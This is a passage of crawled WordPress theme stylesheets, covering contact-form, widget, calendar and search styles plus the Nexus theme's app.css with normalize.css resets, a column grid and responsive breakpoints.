	transition: all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; 	    
}
.wpcf7-form textarea, .wpcf7-form input {color: #B3B3B3; padding: 15px; width: 100%;}
.wpcf7-form input, .wpcf7-form textarea {
  border: 1px solid #EEEEEE;
  border-radius: 3px;
  font-family: inherit;
  font-size:13px;
  background:#fff;
}
.wpcf7-form textarea:focus, .wpcf7-form input:focus {box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.1);}
.wpcf7-form .wpcf7-submit{color:#919191; }
.wpcf7-form{font-family:inherit; padding-top:10px;}
.wpcf7-form .senient-contact-email, .wpcf7-form .senient-contact-name{width:49%;float: left;}
.wpcf7-form .senient-contact-email{margin-left:1%;}
.wpcf7-form .senient-contact-name{margin-right:1%;}
.wpcf7-form .senient-contact-submit{width:100%;}
.wpcf7-form .senient-contact-message, .wpcf7-form .senient-contact-message .your-message,
.wpcf7-form .senient-contact-subject {width: 100%;}
.wpcf7-form textarea{width:100%; min-height:270px; max-width:100%;}
.wpcf7-form .your-subject input{width:100% !important;}
.wpcf7-form .your-subject{width:100% !important;}
.wpcf7-form p{display:inline-block;}
.wpcf7-form .wpcf7-submit:foucs{box-shadow:none;}

span.wpcf7-not-valid-tip{color:#B3B3B3;}
div.wpcf7-validation-errors{
	color:#B3B3B3;	
	border: none;
	padding: 0;
	margin: 0;
}

/*------------------------------------------------------
Styles
-------------------------------------------------------*/
.homepage-container-design.homepage-container-design-title, .page-main-container, .main-container, #portfolio{background:transparent;}
.above-copyright-footer{padding:0 0 15px 0;}
.slideshow-continer.slideshow-continer-wide{margin-bottom:40px;}
.blogs-flexslider-item-img .wp-post-image{box-shadow:none;}
.jqc-button.jqc-button-pages{display:inline-block; width:9px; height:9px; border-radius:100%; background:#DCE4EC; margin:0 2px; cursor:pointer;}
.jqc-button.jqc-button-pages span{width:5px; height:4px; border-radius:100%; background:#DCDCDC; margin:2.5px 0 0 2.8px; display:block;}
.main-blog .gallery.gallery-slideshow dl, .main-blog .gallery.gallery-slideshow{overflow:hidden;}
.main-blog .gallery.gallery-slideshow dl img{border:none !important;}
#cssmenu ul.menu li.current_page_item:hover, #cssmenu .current-menu-parent:hover{border-top:0 solid;}	
.navigation #cssmenu div > ul > li:hover > a{box-shadow:none;}
.footer-heading{
	display: inline-block;
	font-size: 13px;
	font-weight: bold !important;
	letter-spacing: 3px;
	margin-bottom: 33px;
	color:#6D6D6D !important;
}
.main-page-column-data.main-page-column-data-full{width:100%; margin:0 auto;}
.main-wrapper-wide .container-wide{width:100%;}
.homepage-container-design-title-color{background-size:cover !important;}
.main-wrapper-wide .container-wide.internal-menu{width:1140px;}
.main-wrapper-wide.prof-header-boxed .container-wide{width:1140px;}
.text-align-center .homepage-container-design-inner{text-align:center !important;}
.wpb_flickr_widget.wpb_content_element{display:inline-block; margin:0;}
a.page-numbers:hover{color:#fff;}
.mobile-header{display:none;}
.page-content p{margin-top:0;}
.textwidget .wpcf7-form-control{width:100%; max-width:100%;background:none repeat scroll 0 0 #EEEEEE;border:medium none;color:#888888;}
.textwidget .wpcf7-form-control.wpcf7-submit{background:none repeat scroll 0 0 #aaaaaa; border:medium none; box-shadow:0 0 1px rgba(0, 0, 0, 0.2), 0 1px 3px rgba(0, 0, 0, 0.2); cursor:pointer; display:inline-block; line-height:normal; text-decoration:none; color:#ffffff; font-weight:bold; padding:5px;	 margin-bottom:10px; width:40%; float:left;}
.make-it-parallax .homepage-container-design{background-attachment:fixed !important;}
a{text-decoration : none;}
.a-active a{color:#FF0000;}
.float-left{float:left;}
.float-right{float:right;}

.post.no-results.not-found{min-height:400px;}
.prof-wp-links-pages p a{background:none repeat scroll 0 0 #555555; margin:2px 0; padding:6px 9px 5px; text-decoration:none; width:auto; display:inline-block; min-width:15px; color:#ffffff !important; text-align:center;}
.prof-wp-links-pages-active{margin:2px 0; padding:6px 9px 5px; text-decoration:none; width:auto; display:inline-block; min-width:15px; color:#ffffff !important; text-align:center;}
.button{
	border:medium none;
	cursor:pointer;
	display:inline-block;
	line-height:normal;
	text-decoration:none;
	padding:5px;
	color:#ffffff;
}
th{
	font-weight:bold;
	text-transform:uppercase;
}
tr{border-bottom:thin solid #EDEDED;}
table{
	line-height:3;
	margin:0 0 20px;
	border-bottom:1px solid #EDEDED;
	border-collapse:collapse;
	border-spacing:0;
	width:100%;	
}
dt{font-weight:bold;}

dl{margin:0 20px;}
address{font-style:italic; margin:0 0 24px;}
abbr[title]{border-bottom:1px dotted;}
ins{background:#EDEDED; text-decoration:none;}
pre{
	background:#F5F5F5;
	margin:20px 0;
	padding:20px;
	white-space:pre-wrap;
	word-wrap:break-word;
}
#calendar_wrap{
	border:1px solid #EFEFEF;
	border-radius: 3px;
	overflow: hidden;
	border-bottom:none;
}
#wp-calendar{margin:0;}
#wp-calendar caption{
	background: none repeat scroll 0 0 #f1f1f1 !important;
	box-shadow: none;
	color: #4e4e4e;
	padding: 0;
	width: 100%;
}
aside #wp-calendar thead, aside #wp-calendar tfoot, aside #wp-calendar tbody {
  font-size: 10px;
}
#wp-calendar th {
	color: #4e4e4e;
	font-weight: 700;
	padding: 0 11px;
	text-transform: uppercase;
}
#today > a , #today > a:hover{
  color: #fff !important;
  font-weight: bold;
}
#wp-calendar td {padding: 0 5px 0 15px;}
#wp-calendar{width:100%;}
#wp-calendar #today{color: #FFFFFF; margin: 9px; padding: 0 0 0 13px;}


aside #recentcomments .recentcomments a {
	color:#242526 !important;
}

aside .widget ul li.recentcomments {
  padding: 10px;
}


aside ul.menu li a {
  border-bottom: 1px solid #e6e6e6;
  font-weight: normal;
  min-height: 35px;
  width: 100%;
}

aside .widget ul.menu li{
	border-bottom:none;
}

aside ul.menu li {
  border-bottom: medium none;
  width: 100%;
}

aside ul.menu ul.sub-menu {
  padding-left: 10px;
}

.widget_rss .widget-title a.rsswidget:first-child {
  display: none;
}
.widget_rss .widget-title a.rsswidget {
  margin: 0;
}
.widget_rss a.rsswidget {
	display: block;
	letter-spacing: 2px;
	line-height: 24px;
	margin-bottom: 15px;
	color:#121212;
	padding:0;
}

.widget_rss .rss-date {
	color: #808080;
	display: block;
	font-size: 13px;
	font-style: italic;
	font-weight: normal;
	margin-bottom: 10px;
}

.widget_rss .rssSummary {
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 10px;
}

.widget_rss cite {
	color: #808080;
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
}

.widget_rss ul li {
  margin-bottom: 15px !important;
  padding: 0 0 15px;
}

aside img{max-width:100%; height:auto;}

.page-content-container.contact-page{float:left;}
.page-right-sidebar .page-content-container{float:left;}
.logo{float:left;}
.logo a, .social-media-container-list a{color:transparent;}
.container-wide{margin:0 auto; width:100%;z-index:50;}
.logo a{display:inline-block;}
.navigation{
	display: block;
	width: 100%;
	-webkit-transition: all .5s ease; -moz-transition: all .5s ease;transition: all .5s ease;	
}
.navigation .main-menu li{
	display:inline-block;
	padding:0 10px;
	font-size:18px;
	color:#5488af;
	border-right:1px solid;
}
.navigation .main-menu .sub-menu li{
	display:inline;
	padding:0;
	font-size:18px;
	color:#5488af;
	border-right:0 solid;
}
.boxed .header-container{width:100%;	 border-top:4px solid;}
.boxed.boxedshadow .header-container{width:1140px; border-top:4px solid;}
.container-wide{width:100%; margin-top:0 !important;}
.top-header-container{height:43px; position:relative; width:100%; z-index:5;}
.top-header-inner-container{margin: 0 auto 10px; overflow: hidden;}
.page-content p img{margin:10px; max-width:100%; height:auto;}
.page-content p a{max-width:100%; height:auto;}
.page-content{display:block;}
.wp-post-image{max-width:100%; height:auto; /*margin-bottom:20px;*/}
.main-container{
	width:100%;
	z-index:-1;
	margin:0 auto;
	display:block;
}
.home-blocks-container, .home-images-container, .recent-posts-home-container, .homepage-portfolio-container, .homepage-textarea-container
{
	width:100%;
	display:inline-block;	
	margin:0 auto;
	text-align:center;
}
.homepage-textarea-container
{
	width:100%;
	display:inline-block;	
	margin:0 auto;
	text-align:center;
}
.page-homepage-content-container{
	display:inline-block;
	width:97.5%;
	height:auto;
	float:left;
	margin-right:10px;
	padding:10px;
	margin-bottom:10px;
}
.main-container-data .three-column-container{
	width:100%;
	margin:0;
	text-align:center;
	display:inline-block;
	height:auto;
}
.main-container-data{margin:0 auto; width:960px; margin-bottom:20px;}
.page-left-sidebar .sidebar-container{float:left;}
.single-page .page-content-container{text-align:left;}
.single-page .page-content-container .page-content .wp-post-image{display:none;}
.page-main-container.contact-page{padding-bottom:0;}
.single-page .page-content-container{float:left;}
.block-single-container h2, .block-single-container .block-description, .section-title h2{text-align:left;}
#searchform #searchsubmit{
	cursor:pointer;
	display:inline-block;
	line-height:normal;
	text-decoration:none;
	color:transparent;
	font-weight:bold;
	position:absolute;
	top:0;
	right:0;
	width:40px;
	height:38px;
	border:none;
	background:url("../images/animated-columns-spirit.png") no-repeat scroll -244px -2px transparent;
}
.sentient-header-search-container #searchform #searchsubmit{
	background: transparent;
	border: medium none;
	color: #FF0000;
	display: inline-block;
	font-size: 35px;
	font-weight: normal;
	height: 20px;
	line-height: 10px;
	position: relative;
	text-decoration: none;
	width: 20px;	
}
.sentient-header-search-container #searchform #searchsubmit i.icon-search{font-family:fontello; font-size:17px; font-style:normal !important;}
.mobileMenu-icon{
	cursor: pointer;
	display: none;
	float: right;
	font-family: entypo;
	font-size: 80px;
	height: 35px;
	line-height: 0;
	margin-bottom: 5px;
	margin-top: -17px;
	width: 35px;
}
.mobileMenu-icon i.icon-menu{font-family:fontello; font-size:26px; font-style:normal !important;}
.sentient-header-search-icon{display: inline-block; width: 20px; vertical-align:2px;}
.sentient-header-search-container #searchform .sentient-header-search-input-container #s{top: 41px;}
.sentient-header-search-container #searchform .sentient-header-search-input-container.sentient-header-search-input-container-show  #s{visibility:visible;}
.sentient-header-search-container #searchform #s{
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
	color: #909090;
	font-size: 12px;
	font-weight: bold;
	height: 70px;
	left: -270px;
	margin: 0;
	padding: 0 20px;
	position: absolute;
	width: 270px;
	z-index: 15;
	outline:none;
	font-weight:300;
	visibility:hidden;	
	transition:all 0.6s ease-in-out 0s; -webkit-transition:all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -ms-transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; 		
}
.sentient-header-search-pointer{	
	background: none repeat scroll 0 0 #FFFFFF;
	box-shadow: 0 0 5px 0 #CCCCCC;
	color: rgba(0, 0, 0, 0);
	height: 20px;
	margin: 0 auto;
	position: relative;
	top: 15px;
	width: 20px;
	z-index: 3;
	transform: rotate(45deg); -ms-transform:rotate(45deg); -webkit-transform:rotate(45deg);		
}
.sentient-header-search-input-container .sentient-header-search-pointer-main{top:24px; z-index:15;}
.sentient-header-search-pointer-main {
  height: 18px;
  left: -8px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  width: 35px;
}
.sentient-header-search-container {display: inline-block; float: right; height: 75px;}
.sentient-header-search-icon {cursor: pointer; display: inline-block;}
.sentient-header-search-input-container.sentient-header-search-input-container-show{-webkit-animation-name: fadeIn; animation-name: fadeIn;}
.animated {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  z-index:5;
}
.sentient-header-search-input-container{opacity:0 ; -webkit-animation-name: fadeOut; animation-name: fadeOut;}

/*------------------------------------------------------
Bran - Styles
-------------------------------------------------------*/


/*------------------------------------------------------
WordPress Core - Started
-------------------------------------------------------*/	
.wp-caption {}
.wp-caption-text {}
.sticky{}
.gallery-caption{}
.bypostauthor{}
.alignright{}
.alignright{float: right;
margin-left: 10px;}

.alignleft{float:left;}
.alignnone {}
.aligncenter,
div.aligncenter {}
a img.alignright {}
a img.alignnone {}
a img.alignleft {}
a img.aligncenter {}
.wp-caption {max-width:100%;}
.wp-caption.alignnone {}
.wp-caption.alignleft {}
.wp-caption.alignright {}
.wp-caption img {max-width:100%; height:auto;}
.wp-caption p.wp-caption-text {}
.post-id {}
.post {}
.page {}
.attachment {}
.sticky {}
.hentry {}
.category-misc {}
.category-example {}
.tag-news {}
.tag-wordpress {}
.tag-markup {}
.tags{}
/*------------------------------------------------------
WordPress Core - End
-------------------------------------------------------*/	

.page-main-container.single-page {
	background: none repeat scroll 0 0 #f7f7f7;
	padding: 0;
}
img.alignleft{margin:5px 20px 10px 0 !important;}
.blog-author-text{font-weight: bold; margin-right: 25px;}
.blog-author-value a{color:#4C5157;}
.blog-author-url {
  display: block;
  font-size: 14px;
  margin-top: 25px;
  max-width:100%;
  overflow:hidden;
  word-wrap:break-word;  
}
.single-page .page-content{margin-top:15px;}
.blog-image-container{
  float: left;
  height: auto;
  margin-bottom: 22px;
  position: relative;
  width: auto;
}
.single-page .blog-image-container {width: 100%;}
.page-content.page-single-content{display:inline-block;}
.sentient-blog-normal-container.sentient-blog-slider-container ul.flex-direction-nav li {float: right;width: auto;}
.project_flexslider ul.flex-direction-nav {position: absolute; top: 50%; width: 100%;}
.project_flexslider ul.flex-direction-nav li:first-child {float: left;}
.project_flexslider ul.flex-direction-nav li:last-child {float: right;}
.sentient_project_flexslider_gallery .sentient-gallery-slideshow.sentient-gallery-slideshow-play .flex-direction-nav li {float: right;}

/*------------------------------------------------------
Internal Pages Content Container
-------------------------------------------------------*/
.page-content-container{
	display: inline-block;
	height: auto;
	padding: 0 3.2% 0 0;
	width: 75%;
}
.page-left-sidebar .page-content-container {
  display: inline-block;
  float: right;
  height: auto;
  padding: 0 0 0 3.5%;
  width: 75%;
}
.page-content-container.archive-page-style{width: 100%; padding:0;}
.single-page .page-content-container {
  display: inline-block;
  height: auto;
  padding: 0;
  width: 100%;
}

.sentient-blog-listing-audio-container .mejs-controls .mejs-button button{background:url("../images/audio-buttons.png") no-repeat;outline:none;}
.sentient-blog-listing-audio-container .mejs-controls .mejs-play button {
	background-position: 4px 2px;
	margin: 10px 12px;
	outline:none;
}

.sentient-blog-listing-audio-container .mejs-controls .mejs-pause button {background-position: -26px 2px; margin: 10px 12px; outline:none;}
.sentient-blog-listing-audio-container .mejs-controls .mejs-mute button{background-position: -51px 5px;outline:none;}

--- FILE ---
content_type: text/css
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11
body_size: 29587
content:
@charset "UTF-8";


@import url(http://fonts.googleapis.com/css?family=Lato:300,400,700,900);

@import url(http://fonts.googleapis.com/css?family=Raleway:100,300,800);

@import url(http://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css);

/******************************************************************

Site Name: Nexus HTML Template
Author: http://edmundreed.co.uk

One Nexus Framework by Edmund Reed 
http://onenexusproject.com

******************************************************************/

/******************************************************************
Skeleton
******************************************************************/

/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */

.activehide{opacity:0;} 
 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */

[hidden] {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */
}

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */



/*
 * Addresses margins handled incorrectly in IE6/7.
 */

body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
  outline: none;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */

a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}

h3 {
  font-size: 1.17em;
  margin: 1em 0;
}

h4 {
  font-size: 1em;
  margin: 1.33em 0;
}

h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */

b,
strong {
  font-weight: bold;
}

blockquote {
  margin: 1em 40px;
}

/*
 * Addresses styling not present in S5, Chrome.
 */

dfn {
  font-style: italic;
}

/*
 * Addresses styling not present in IE6/7/8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/*
 * Addresses margins set differently in IE6/7.
 */

p,
pre {
  margin: 1em 0;
}

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */



/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

/*
 * Addresses CSS quotes not supported in IE6/7.
 */

q {
  quotes: none;
}

/*
 * Addresses `quotes` property not supported in S4.
 */

q:before,
q:after {
  content: '';
  content: none;
}

small {
  font-size: 75%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE6/7.
 */

dl,
menu,
ol,
ul {
  margin: 1em 0;
}

dd {
  margin: 0 0 0 40px;
}

/*
 * Addresses paddings set differently in IE6/7.
 */

menu,
ol,
ul {
  padding: 0 0 0 40px;
}

/*
 * Corrects list images handled incorrectly in IE7.
 */

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */

img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */
}

/*
 * Corrects overflow displayed oddly in IE9.
 */

svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */

figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE6/7.
 */

form {
  margin: 0;
}

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */

legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */
}

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */

button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */
}

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */

button,
input {
  line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
  cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */

input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
 * Removes inner padding and border in FF3+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/******************************************************************
CUSTOMIZED RESET VALUES
******************************************************************/

b,
strong,
.strong {
  font-weight: bold;
}

dfn,
em,
.em {
  font-style: italic;
}

small,
.small {
  font-size: 75%;
}

dd {
  margin: 0;
}

/* Variables
================================================================ */

/******************************************************************
Skeleton
******************************************************************/

/******************************************************************
Breakpoints
******************************************************************/

/******************************************************************
Typography
******************************************************************/

/* Fonts */

/* Font Sizes */

/******************************************************************
Color Palette
******************************************************************/

/******************************************************************
Theming
******************************************************************/

/* Base
================================================================ */

html,
body {
  padding: 0;
  margin: 0;
}

html {
  overflow-x: hidden;
}

body {
  line-height: 1.4;
  color: #111111;
  background-color: #fff;
  font-size: 15px;
}

.container {
  width: 1200px;
  max-width: 90%;
  margin: 0 auto;
}

#s-welcome .container {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#s-welcome .nav-carousel .nav-prev{
	left: 0rem;
}

#s-welcome .nav-carousel .nav-next{
	right: 0rem;
}

#s-welcome .nav-carousel .nav-next:hover i,
#s-welcome .nav-carousel .nav-next i:hover,
#s-welcome .nav-carousel .nav-prev:hover i,
#s-welcome .nav-carousel .nav-prev i:hover{
	background: transparent;
}


.small-container {
  width: 960px;
}

.row {
  letter-spacing: -0.31em;
  *letter-spacing: normal;
  *word-spacing: -0.43em;
  text-rendering: optimizespeed;
}

.opera-only :-o-prefocus,
.row {
  word-spacing: -0.43em;
}

* {
  letter-spacing: normal;
  word-spacing: normal;
  text-rendering: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

h1,
h2,
h3,
h4,
h5,
h6,
hgroup,
p,
ul,
ol,
dd,
figure,
pre,
table,
fieldset,
legend,
hr {
  margin: 1.5rem 0;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
hgroup:first-child,
p:first-child,
ul:first-child,
ol:first-child,
dd:first-child,
figure:first-child,
pre:first-child,
table:first-child,
fieldset:first-child,
legend:first-child,
hr:first-child {
  margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
hgroup:last-child,
p:last-child,
ul:last-child,
ol:last-child,
dd:last-child,
figure:last-child,
pre:last-child,
table:last-child,
fieldset:last-child,
legend:last-child,
hr:last-child {
  margin-bottom: 0;
}

p,
ul,
ol {
  font-weight: 300;
}

.site-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 10;
}

::selection {
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  color: #fff;
  text-shadow: none;
}

/* Grid System
================================================================ */

/******************************************************************
Individual Column
******************************************************************/

[class*="span"] {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /* IE < 8: fake inline-block */
  vertical-align: top;
  margin-left: 4%;
}

[class*="span"]:first-child {
  margin-left: 0;
}

/******************************************************************
Custom Column Grid
******************************************************************/

.span-1 {
  width: 4.66667%;
}

.span-2 {
  width: 13.33333%;
}

.span-3 {
  width: 22%;
}

.span-4 {
  width: 30.66667%;
}

.span-5 {
  width: 39.33333%;
}

.span-6 {
  width: 48%;
}

.span-7 {
  width: 56.66667%;
}

.span-8 {
  width: 65.33333%;
}

.span-9 {
  width: 74%;
}

.span-10 {
  width: 82.66667%;
}

.span-11 {
  width: 91.33333%;
}

.span-12 {
  width: 100%;
}

.row {
  /******************************************************************
  Default Column Stacking
  ******************************************************************/
  /******************************************************************
  Custom Column Stacking
  ******************************************************************/
  /******************************************************************
  Block Columns
  ******************************************************************/
}
@media all and (max-device-width: 600px){
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}
}


@media (max-width: 500px) {
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}

}

@media (max-width: 850px) {
	.widget.service{margin-bottom:60px !important;}
	.price-chart-container{margin-bottom:100px !important;}
}

@media (max-width: 940px) {
  .row:not([class*="bp"]) > [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row:not([class*="bp"]).block-columns > [class*="span"] {
    display: inline-block;
  }
  
	.nav-trigger.flyout-trigger {
	  top: 0.75em !important;
	}

	.app-header.app-header-sticky .container{padding-bottom:15px !important;}  
}

@media (max-width: 700px) {
	.welcome-titles {
	  padding-bottom: 100px !important;
	  display:inline-block;
	}
	
	.clients-slider a img, .section.clients .client-logos a img {
	  top: 0 !important;	  
	}
		
	.price-chart-container{margin-bottom:100px !important;}
	
}

@media (max-width: 800px) {	
	.row.block-columns{width:100% !important;}
	.nexus-internal .header-wrapper{border:none !important;}
}

@media (max-width: 460px) {

	.clients-slider a img, .section.clients .client-logos a img {
		transform: translateY(0px) !important;
		max-width:100%;
		height:auto;
	}
	
	.clients-slider a, .section.clients .client-logos a {
	  max-width: 100%;
	}	
	
}

@media (max-width: 1100px) {
	.wcu-content .wcu-features.nexus-wcu-features {
	  position: relative !important;
	}
	
	.why-choose-us .wcu-feature {
	  float: none !important;
	  width: 100% !important;
	}
	
	.why-choose-us .wcu-feature.wcu-right,
	.why-choose-us .wcu-feature.wcu-left{
		padding-right:0 !important;
		padding-left:0 !important;
		display:inline-block;
	}
	
	.wcu-feature .widget-content{width:100% !important;}	
	.why-choose-us .wcu-feature::after{border-bottom:none !important;}

	.nexus-testimonials-slider.nav-carousel [class*="nav-"] {
	  top: 15% !important;
	}	
	
}

@media (max-width: 0px) {
  .row.bp0 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp0.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 460px) {
  .row.bp1 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp1.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 720px) {
  .row.bp2 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp2.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 940px) {
  .row.bp3 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp3.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1200px) {
  .row.bp4 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp4.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1400px) {
  .row.bp5 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp5.block-columns > [class*="span"] {
    display: inline-block;
  }
}

.row.block-columns {
  display: inline-block;
  width: 25%;
  margin-bottom:-5px !important;
}

.wpb_tour_next_prev_nav {display: none;}
.vc_toggle_title > h4 {
  font-size: 16px;
  font-weight: 300;
}
.vc_toggle_title {
  border: 1px solid #ddd;
  padding: 9px 25px !important;
}
.vc_toggle {
  margin-bottom: 6px !important;
}
.vc_toggle_content {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ddd;
  color: #999;
  font-family: inherit;
  margin: -1px 0 0;
  padding: 20px !important;
}
